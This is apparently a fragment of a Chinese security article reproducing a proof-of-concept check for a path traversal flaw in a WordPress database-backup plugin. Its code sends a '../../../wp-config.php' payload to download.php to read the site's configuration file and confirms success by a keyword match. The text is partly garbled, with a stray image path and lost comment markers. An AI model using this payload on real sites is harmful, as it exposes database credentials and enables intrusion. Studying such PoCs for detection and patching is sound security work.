 def _verify(self):
result = {}
vul_url = '/wp-content/plugins/db-backup/download.php?'
payload = 'file=../../../wp-config.php' WordPress 固有文件
response = req.get(self.url + vul_url + payload, headers=self.headers)
文件中必有关键字字符串
if re.search(r'wp-settings.php', response.content):
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url + vul_url + payload
return self.parse_verify(result)
drops.wooyun.org